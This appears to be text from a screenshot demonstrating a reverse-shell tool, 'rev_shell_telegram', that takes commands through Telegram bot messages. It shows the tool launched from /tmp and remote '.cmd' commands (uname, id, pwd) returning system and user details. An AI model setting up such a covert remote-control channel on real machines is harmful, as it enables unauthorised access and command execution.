 vrls@X15:/tmp$ ./rev_shell_telegram
Debug - result: Ok(MethodResponse { ok: true, result: [], description: None })
Debug - result: Ok(MethodResponse { ok: true, result: [], description: None })
Debug - result: Ok(MethodResponse { ok: true, result: [], description: None })
.cmd uname -a
[+] Output:
Linux X15 5.18.0-2-amd64 #1 SMP PREEMPT_DYNAMIC
Debian 5.18.5-1 (2022-06-16) x86_64 GNU/Linux 6:47 PM
.cmd id 6:47 PM
.cmd id
[+] Output:
uid=1000(vrls) gid=1000(vrls) groups=1000(vrls),
20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),
30(dip),44(video),46(plugdev),109(netdev),113(bluetooth),
119(scanner),129(docker) 6:47 PM
.cmd pwd 6:47 PM
.cmd pwd
[+] Output:
/tmp 6:47 PM